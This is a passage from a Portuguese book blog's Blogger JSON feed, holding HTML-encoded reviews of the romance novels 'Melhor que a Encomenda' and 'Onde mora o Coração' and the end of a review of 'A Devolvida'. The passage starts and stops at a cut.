vontade por não querer acreditar que aquelas coisas pudessem estar realmente acontecendo. Outra coisa que muito me incomodou na história foi não saber o nome da menina.\u003C\/div\u003E\n\u003Cbr \/\u003E\nDurante toda a leitura ela foi chamada de menina e \"a devolvida\" o tempo todo e por mais esforço que eu faça não consigo me lembrar se em algum momento da leitura seu nome foi dito. Eu interpretei isso como um jeito da autora de tornar a história da menina mais triste e mais sofrida, pois é como se não ter um nome e não ser chamada por ele, sua identidade lhe tivesse sido roubada. Isso de fato é muito triste e me causou muita emoção.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA leitura fluiu muito bem e eu li rápido com muita vontade e interesse. A trama do livro se baseia no presente e no futuro da personagem e de como as decisões das pessoas que deveriam ser responsáveis pelo seu bem estar mudou\u0026nbsp; e afetou sua vida e suas escolhas para sempre.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/2356321119686962539\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/11\/resenha-devolvida.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2356321119686962539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2356321119686962539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/11\/resenha-devolvida.html","title":"Resenha - A Devolvida "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe6Tgmx99_lQHXbCNNb1F7CUjl0esiBWnbzsb5JCGyXke78haWtcUqeBBapdyEV150KLL5pNQmPBxfL93eQLHt0FhDHfG_s6brht6tSczs0Y2qdXRBbwp4Johu5LFJzOqqZQCcMlRWt6s\/s72-c\/81j-yv3EkqL.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-5540985842958026112"},"published":{"$t":"2019-11-04T09:45:00.001-03:00"},"updated":{"$t":"2021-03-12T15:53:24.263-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cássia Letícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha: Melhor que a Encomenda "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTDmU1dXnt0EddZy7KCvRvPabDTYrpQzrBGUXEgsOtFd-98EY1NqVjo_VquXIJf2ohCnQ75uEmL_KPDRKeTAn4JqWq_YIiJv2VcJcEfEkjEode9fzk2AAgRq5nwnExtY-8dIEv7oWCbFM\/s1600\/51E%252BsPiM9mL._SX336_BO1%252C204%252C203%252C200_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"499\" data-original-width=\"338\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTDmU1dXnt0EddZy7KCvRvPabDTYrpQzrBGUXEgsOtFd-98EY1NqVjo_VquXIJf2ohCnQ75uEmL_KPDRKeTAn4JqWq_YIiJv2VcJcEfEkjEode9fzk2AAgRq5nwnExtY-8dIEv7oWCbFM\/s320\/51E%252BsPiM9mL._SX336_BO1%252C204%252C203%252C200_.jpg\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELivro:\u003C\/b\u003E Melhor que a Encomenda\u003Cbr \/\u003E\n\u003Cb\u003EAutor:\u003C\/b\u003E Lauren Blakely\u003Cbr \/\u003E\n\u003Cb\u003EN° de Páginas:\u003C\/b\u003E 319\u003Cbr \/\u003E\n\u003Cb\u003ECortesia:\u003C\/b\u003E Faro Editorial\u003Cbr \/\u003E\n\u003Cb\u003EOnde comprar:\u003C\/b\u003E \u003Ca href=\"https:\/\/www.amazon.com.br\/Melhor-que-encomenda-Lauren-Blakely\/dp\/8595810842\"\u003EAmazon\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nQUAL SERIA O ÚLTIMO LUGAR PARA VOCÊ ENCONTRAR O AMOR?\u003Cbr \/\u003E\nDepois de várias desilusões, April desiste de buscar relacionamentos e passa a focar toda a energia no trabalho, até que surge uma daquelas reuniões familiares. Ela sente-se feliz solteira... mas encarar os interrogatórios de seus pais, da irmã e de todas suas tias casamenteiras durante um fim de semana prolongado é uma ideia desesperadora. Então, ela pensa numa solução prática: contratar um acompanhante. Parece uma tarefa simples: levar um namorado que deve servir tanto para impressionar a família quanto para afastar pretendentes indesejáveis. Theo é o candidato ideal. Lindo, simpático, atencioso e o principal: depois do fim de semana, ele recebe o pagamento e cada um segue sua vida. Esse era o plano... Só que dividir momentos engraçados e inventar histórias pode ter o efeito oposto...\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"28\" data-original-width=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEUxx1cqZF09f9ds4RyDGZqIJcWBXk0x_ceL5gn-PsVnoFjaWgTROkxub7Dvlui31XVbeNGMwTGTSVj7tiuKt56qFCRVehmI-J91t5_W0Lt0jdXRV7cGoLc3Cf-mnfHNODw6XooDjV38M\/s1600\/5estrelas.png\" \/\u003E\u003Cimg border=\"0\" data-original-height=\"43\" data-original-width=\"45\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirfilKJeYd2m6MvvjRKUWbAUbOnCCBZZK4zO5EzLmTxgJOkuGG6STnWNIzRmB4Tb2ohpoTx5x0ZU_RKGw-yFi8QoLqmrQYRqygv2kuUJhQJOSTfyofvr5rWDxZtWIcpv0SZW-8222eOdI\/s1600\/5estrelaseFAVORITO.png\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003ESem palavras para a enxurrada de sentimentos que Lauren Blakely me trouxe com este livro. Durante as 319 páginas, eu me vi imersa na história de April e Theo, e sedenta por mais desses dois, de suas histórias, expectativas, seus medos e receios, mas principalmente, de seus corações, que transbordaram amor por todos os lados.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nNarrada a partir dos dois pontos de vista, nós conhecemos April, uma artista bem sucedida, cujo trabalho é pintar rostos e corpos para revistas, comerciais, filmes, etc; porém, tem uma família extremamente superprotetora - e maravilhosa também! -, que a quer fora de New York, por achar que ela pode se machucar com os \"homens da cidade\". Então, quando se vê numa situação onde passará as férias de verão em Wistful, local onde nasceu e foi criada, April contrata um namorado falso para calar a boca de todos os parentes que querem que ela volte. E é aí que nosso deus grego, dono dos meus sonhos mais profundos, aparece.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF1kb5BMkLuIWwH5wJtP51X-oq8ZZfnlnXQJ2qNtff2lYd6Mtjis4E6aIQTThvJsn091lgkupYVByVTkUTDq4Ot7jhAiA6SKnUjvkg4u4KbQDFsbmhfcbVkYVpt96T43Kbz9bTFLo1E3s\/s640\/DSCN7988BLOG2.png\" width=\"640\" \/\u003E\u003C\/div\u003E\nTheo é simplesmente o personagem masculino que há muito tempo eu estava procurando nos livros. De uma beleza excepcional - por dentro e por fora -, seu passado é um mistério para todos, e quando descobrimos os motivos pelos quais ele faz o que faz, só queremos colocá-lo num potinho e abraçá-lo até não poder mais. Nosso personagem masculino é uma pessoa extremamente doce, inteligente e gentil, só que a vida fez com que todas essas qualidades fossem ofuscadas devido às dificuldades pelas quais passou, e gente, como é construído durante o livro toda essa temática acerca dessa crítica é simplesmente foda demais.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\nMas não pensem que April fica atrás. Dona de um coração que não cabe no peito, seu maior defeito é ser boa demais pra quem precisa de um chega pra lá. Sua força de vontade me impressionou muito, principalmente por vir de uma família rica e aparentemente nunca ter passado por nada realmente difícil em termos financeiros; essa garra que tem por um trabalho digno e que ama foi sensacional de se ver. E sua doçura contrastando com seu humor irônico são tão aparentes que é impossível não se apaixonar por essa mulher tão incrível que a autora construiu. April, você tem meu coração!\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\"- Só falta uma parada para Wistful - eu digo, surpresa. - Isso significa que nós conversamos a viagem inteira.\u003Cbr \/\u003E\u003Cbr \/\u003E- Sim, conversamos. Você é uma tagarela.\u003Cbr \/\u003E\u003Cbr \/\u003EEu finjo indignação.\u003Cbr \/\u003E\u003Cbr \/\u003E- Você também - retruco. - Pelo visto a gente não pratica o tal do... - paro para desenhar aspas no ar - \"silêncio solidário\".\u003Cbr \/\u003E\u003Cbr \/\u003EEle me olha de um jeito engraçado.\u003Cbr \/\u003E\u003Cbr \/\u003E- Isso existe mesmo? - indaga.\u003Cbr \/\u003E\u003Cbr \/\u003E- Em alguns livros, existe. Eu estava lendo um romance outro dia, e nessa história o casal central se conhece num evento chique e transa logo de cara, depois disso começam a se conhecer. Por volta do capítulo dez, Jane e Dave estão sentados no interior do Range Rover dele, num \"silêncio solidário\", enquanto se deslocam para a próxima cidade, a fim de jantar.\u003Cbr \/\u003E\u003Cbr \/\u003ETheo faz cara de desgosto.\u003Cbr \/\u003E\u003Cbr \/\u003E- Nossa, isso parece mais desagradável do que guacamole quente - ele comenta.\u003Cbr \/\u003E\u003Cbr \/\u003E- É, parece - digo, rindo.\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nE minha gente maravilhosa, os personagens secundários também não ficam atrás. Me diverti muito com a amiga de April, Claire, e toda a família da nossa linda personagem principal. Acho que o clima em Wistful, um local de paz e tranquilidade, com uma cidadezinha aconchegante banhada por um rio magnífico, também ajudou a compor o conjunto maravilhoso que foi conhecer um pouco mais dos pais e parentes de April. A ambientação criada para os jogos que são feitos pela família para as férias de verão, foi incrível; consegui imaginar cada detalhe na descrição dos personagens, e isso é um ponto super importante para a composição da obra como um todo.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3eVDF1_nC33hEEjSFXReyiv9485mspEH7clbiwcTThYH4MXFts85ac7tyKoOtWidxhf_Luu7il8BXfMnRlNXOyMdg3f60wc3h6olMFEWrM2J6FxDPVfilpCfo21YfPPOmXqDjKxr5n6Q\/s640\/DSCN7985BLOGGG.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAdemais, Theo e April além de serem maravilhosos separados, são uma explosão juntos. O livro tem muito humor, e passei mais da metade do tempo rindo das piadas de ambos, e das situações em que conversavam e se metiam; foi realmente uma leitura muito divertida.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nMas, acho que o que mais me fez favoritar foi o fato de que, apesar de parecer um livro clichê e até raso pela capa, é totalmente o oposto: a autora colocou uma profundidade incrível nos personagens, e no romance deles como um todo. Há brigas, sim, mas há um casal maduro também, que não mete os pés pelas mãos, e há muito diálogo; foi isso que me conquistou mais.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTheo e April não se apaixonam perdidamente um pelo outro do nada; há uma conversa incrível, deliciosa e profunda, sem ficar pesada ou chata. É um livro muito fluido, engraçado, mas também cheio de temáticas que precisamos ver mais em relacionamentos, tanto fictícios quanto reais.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ci\u003E\"Subo as escadas. Paro e olho para o espelho no corredor. Estou coberto de desenhos de lábios. Ela pintou beijos por todo o meu rosto. Beijos de um vermelho intenso. Marcas de batom vermelho-cereja. Lábios de um vermelho sensual formando um O. Lábios vermelho-rubi bem abertos. Contemplando o trabalho de April, tudo o que eu vejo são os lábios dela cobrindo o meu rosto. Beijos molhados, beijos arrasadores, beijos suaves. Beijos de boca aberta. Beijos de língua. Beijos que sufocam, que roubam o ar. Beijos que começam devagar e se estendem por toda a noite.\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ci\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Ci\u003EEu acho que você vai saber o que significa.\"\u003C\/i\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci\u003E\n\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nEnfim, eu poderia falar muito mais desse hino que Lauren Blakely construiu, mas acho que se continuar, vou acabar dando spoiler (risos). Então paremos por aqui.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nE, como sempre, acabo esta resenha agradecendo à Sil e à Faro Editorial por terem me proporcionado uma leitura incrível como essa, que me rendeu boas risadas, e bons choros também. Então, se está procurando um romance divertido, com muita amizade e companheirismo, mas mesmo assim, arrebatador, Melhor Que A Encomenda é a pedida ideal!\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: center;\"\u003E\n\u003Ci\u003E\"Quando April se vira e me vê através da porta aberta, o sorriso em seu rosto se amplia. Seu olhar e seu doce e despreocupado sorriso fazem o meu coração bater mais forte.\u003Cbr \/\u003E\u003Cbr \/\u003EAh, caramba...\u003Cbr \/\u003EEu sei por que desejo que ela seja feliz.\u003Cbr \/\u003EEstou apaixonado por ela.\"\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/5540985842958026112\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/11\/resenha-melhor-que-encomenda.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5540985842958026112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5540985842958026112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/11\/resenha-melhor-que-encomenda.html","title":"Resenha: Melhor que a Encomenda "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTDmU1dXnt0EddZy7KCvRvPabDTYrpQzrBGUXEgsOtFd-98EY1NqVjo_VquXIJf2ohCnQ75uEmL_KPDRKeTAn4JqWq_YIiJv2VcJcEfEkjEode9fzk2AAgRq5nwnExtY-8dIEv7oWCbFM\/s72-c\/51E%252BsPiM9mL._SX336_BO1%252C204%252C203%252C200_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-1897241746809192330"},"published":{"$t":"2019-10-04T09:38:00.002-03:00"},"updated":{"$t":"2021-03-12T12:18:59.024-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Silvana"}],"title":{"type":"text","$t":"Resenha - Onde mora o Coração "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh23gX7nObRJ1Wl5K3gx-2HOlygizQdEu1TRti2BN-6Z9I-qK5N_2kC3vExSGdeQvi8QGepRk_nBESjhqHJuzVA9flxNK86soCCQqPF2zV8rLvr80-_bOyttj7w5LBZ7FRM4mMo-FjxFAY\/s1600\/51ROdgxfGuL._SX340_BO1%252C204%252C203%252C200_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"499\" data-original-width=\"342\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh23gX7nObRJ1Wl5K3gx-2HOlygizQdEu1TRti2BN-6Z9I-qK5N_2kC3vExSGdeQvi8QGepRk_nBESjhqHJuzVA9flxNK86soCCQqPF2zV8rLvr80-_bOyttj7w5LBZ7FRM4mMo-FjxFAY\/s320\/51ROdgxfGuL._SX340_BO1%252C204%252C203%252C200_.jpg\" style=\"cursor: move;\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003ETítulo:\u0026nbsp;\u003C\/b\u003EOnde mora o Coração\u003Cbr \/\u003E\n\u003Cb\u003EAutores:\u003C\/b\u003E\u0026nbsp;Jill Shalvis\u003Cbr \/\u003E\n\u003Cb\u003EN° de páginas: \u003C\/b\u003E304\u003Cbr \/\u003E\n\u003Cb\u003ECostesia: \u003C\/b\u003EFaro Editorial\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/880737ED886932\"\u003ESkoob\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOnde comprar:\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.amazon.com.br\/Onde-mora-cora%C3%A7%C3%A3o-adolesc%C3%AAncia-diferente\/dp\/8595810761?SubscriptionId=AKIAJBSNT6YLHHABNZ3Q\u0026amp;tag=s0b61-20\u0026amp;linkCode=xm2\u0026amp;camp=2025\u0026amp;creative=165953\u0026amp;creativeASIN=8595810761\"\u003EAmazon\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nEm meio a amigos e filhotinhos de seu pet shop, Willa Davis leva uma vida de enorme realização profissional. Mas falta algo: a seção de sua vida “relacionamentos amorosos” anda paralisada. E nada parece estar a caminho para mudar esse destino.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKeane também anda desiludido depois de muitos desencontros. Mas após receber a tarefa de cuidar da temperamental gata de sua tia-avó, ele procura uma especialista no assunto, e o destino joga suas cartas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEle não faz a mínima ideia de quem seja a proprietária da loja de animais, mas Willa sabe exatamente quem ele é… Alguém que no passado já partiu seu coração.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nE nada é fácil quando se trata de duas pessoas que se fecharam para o amor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOs amigos entram em ação. Mas tão diferentes? Tão improváveis? Será que Keane mudou? Será que Willa é capaz de perdoar?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEsta é uma história divertida sobre quais escolhas valem a pena e\u003Cbr \/\u003E\nsobre como podemos evitar o olhar viciado que sabota as oportunidades...\u003Cbr \/\u003E\ne, também, sobre aceitar a sorte quando ela aparece.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"28\" data-original-width=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeHzp9obWWniGZfrHhOR6dznqFChWET3-UXU6rLu4VFHHTjws0Wwx4qztxoztdss0luE6ce0s5Iltgm9XIzyJDa5YOT5hSR4Fq7lBQRtnG364PtySt8LHMmEP_4OiTfm19nBgXXJop7hQ\/s1600\/5estrelas.png\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EEm\u003Cb\u003E\u003Ci\u003E``Onde Mora o Coração``\u003C\/i\u003E\u003C\/b\u003E, conheceremos Willa, uma mulher que teve uma infância muito difícil, mas que com o passar do tempo cresceu e amadureceu. Hoje, com seus 27 anos administra o seu próprio negócio, um pet shop chamado Companhia do Latido. Lá ela deposita seu coração, não só nos seus amiguinhos de quatro patas, mas também em suas conquistas e alegrias com suas três funcionárias que foram resgatadas por ela quando ninguém mais queria ajudar ou estender-lhes a mão.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHoje Rory, Lyndie e Cara são todas amigas de Willa e se consideram uma verdadeira família, principalmente por conta de todas elas terem passado por momentos bastante conturbados em suas vidas.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfvFIW3-3d6HiZR-KsVerf3M7CSle6LI8eA1jN39_SuZeowuqM8tqQZM0AxyoIn39hSOMepUy6j40V4kygUorNa6uLx_LS-dsnvUAaJTWNrMdDtZUiYdO61WBaMxCtmUsGNrxb0M9Po_I\/s640\/DSCN7756BLOG.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nOutro pequeno probleminha na vida dessas garotas são os relacionamentos, pois todas na verdade não tem muita sorte no Amor. Assim, Willa resolveu dar um tempo nos assuntos do coração para não se machucar, pois ela não quer voltar a se apegar a ninguém. Mas também quando isso acontece, ela mais do que ninguém sabe o quanto se entrega à pessoa que está ao seu lado e por isso, quer tentar evitar ao máximo possível que isso aconteça na sua vida. Então, deposita todo o Amor e Carinho que tem nos seus bichinhos que constantemente estão em sua petshop.\u003C\/div\u003E\n\u003Cbr \/\u003E\nMas é lógico que suas amigas acabam torcendo muito para que ela possa um dia encontrar um alguém especial para mudar a sua vida. Elas sabem que Willa infelizmente guarda certo ressentimento por ter sido abandonada em pleno baile do ensino médio e que isso de certa forma foi algo bastante doloroso, principalmente porque deveria ter sido um dia especial e não um completo desastre. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjreQ6tfpo1_WeD2ozgz94bMLjpQAXYab2zSgy_Bp8PUObVEYtBoFw3X0cVLRINTyf6BziShBjfUrc4omWZTTFEHOacF2oucKQwcwtibSlV_hcHxpWCTDxmits-AIdevYhLcmYUgsPwuzM\/s640\/DSCN7753TWITTER.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMas o destino de Willa está prestes a mudar, porque faltando poucos minutos para abrir a sua pet shop, ela acaba percebendo que do lado de fora tem um homem muito atraente e desesperado aguardando alguém para atendê-lo. Então, Willa resolve se aproximar e percebe que é Keane, o rapaz que não compareceu em seu baile ha muitos anos atrás e que agora estava ali batendo em sua porta para entregar uma gata pentelha chamada Petúnia, da sua tia-avó para ter os cuidados necessários enquanto está trabalhando nas suas obras, restaurando e vendendo casas.\u003C\/div\u003E\n\u003Cbr \/\u003E\nA partir daí, Willa e Keane começam a se ver todos os dias por conta de Petúnia que de certa forma acaba os aproximando. Assim, começam a construir uma amizade, porém ambos deixando bem claro que não querem criar qualquer vinculo amoroso, embora isso acabe sendo um pouco difícil com o passar das semanas, pois os sentimentos que vão se aflorando acabam ficando muito mais forte que a vontade de ambos. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor isso se você quer mergulhar nas páginas desse livro, prepare seu coração, porque com certeza irá se apaixonar com tudo que está por vir!\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM9JrdYSNeUMSWGvkapCjjkKEbxvW8hAyZ6v6H7ETf9c3nh0Ec05fH9xOuznq_NL5SXu_gBBR5ZYbaMdCaVTT9ijeXRDZZUhQZ8wzRcZyQduJSnp-4X5R7tdoENFsNabRzzRE3NfwEOyE\/s640\/DSCN7787BLOG.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E[- Minhas Impressões -]\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nInicialmente o que me chamou atenção para solicitar esse livro, foi essa edição lindíssima e caprichada, porém assim que mergulhei nas páginas do livro já me vi envolvida com todos os personagens que pouco a pouco vão sendo trabalhados durante todo o Romance.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA autora, além de ter uma escrita envolvente e bastante fluída, consegue prender o leitor e nos proporcionar momentos divertidos em diversas situações, principalmente quando a Gata Petúnia apronta com o nosso personagem, por isso, eu confesso que essa danadinha acabou sendo o destaque em alguns momentos da história, pois me fez rir várias vezes. Notei que ela fazia o possível para tentar juntar o casal de alguma maneira. Mas também fazendo com que seu novo dono Keane a aceitasse em sua moradia (risos). \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E ‘’ Petúnia estava se esfregando em suas panturrilhas e deixando uma trilha de pelos em suas calças jeans.\u003C\/i\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Ci\u003E- Está tentando ser fofinha comigo? – ele perguntou – Nossa, você deve estar desesperada de verdade.\u003Cbr \/\u003E \u003C\/i\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Ci\u003ECom o contato de Keane, a gata pulou em seu colo, deu uma volta completa como que buscando o próprio rabo e ajeitou-se sem nenhuma cerimônia sobre ele.’’\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nCom o passar das paginas, vemos como o destino une Keane e Wlla pouco a pouco, mas vemos também a dificuldade que uma pessoa decepcionada com o amor tem em se envolver novamente. O apego de um pelo outro não é suficiente para que Wila possa esquecer tudo que houve e se jogar novamente. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlém disso, o ponto alto do livro além do Romance, foi a amizade. Achei todos os personagens secundários muito bem desenvolvidos e achei muito legal todas as situações que a autora construiu. Ela deixa bem claro que independente dos problemas, os amigos estarão sempre ali para ajudar, sendo nos bons ou nos maus momentos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAssim, acompanhamos todos eles torcendo muito para que Willa consiga a sua felicidade, mas também aprontando muito e criando também momentos bastante constrangedores quando Keane está presente e fazendo então com que ela se atrapalhe toda para tentar sair da situação que se 